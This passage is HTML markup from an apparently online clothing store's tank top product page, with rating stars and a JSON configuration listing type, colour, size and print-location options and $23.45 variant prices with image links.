    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY